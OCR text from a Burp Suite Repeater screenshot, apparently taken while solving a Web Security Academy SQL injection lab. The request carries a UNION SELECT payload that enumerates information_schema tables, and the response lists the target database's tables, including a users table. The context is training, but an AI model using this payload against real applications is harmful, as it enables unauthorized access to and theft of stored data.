 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < > Target: https://aced1f9b1e270778803726ce00b100d1.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'+UNION+SELECT+table_name,+NULL+FROM+informat
n_schema.tables-- HTTP/1.1
2 Host:
aced1f9b1e270778803726ce00b100d1.web-security-academy.
t
3 Cookie: session=aiRuZ0sWpq9usIPlVN9MgNaaBkpTEul6
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
age/avif,image/webp,image/apng,*/*;q=0.8,application/s
ned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://aced1f9b1e270778803726ce00b100d1.web-security-
ademy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
routines
</th>
98 </tr>
99 <tr>
100 <th>
referential_constraints
</th>
101 </tr>
102 <tr>
103 <th>
users_jhsnhk
</th>
104 </tr>
105 <tr>
106 <th>
administrable_role_authorizations
</th>
107 </tr>
108 <tr>
109 <th>
products
</th>
110 </tr>
111 <tr>
112 <th>
pg_foreign_data_wrapper
</th>
113 </tr>
114 <tr>
115 <th>
pg_prepared_statements
</th>
116 </tr>
117 <tr>
118 <th>
transforms
INSPECTOR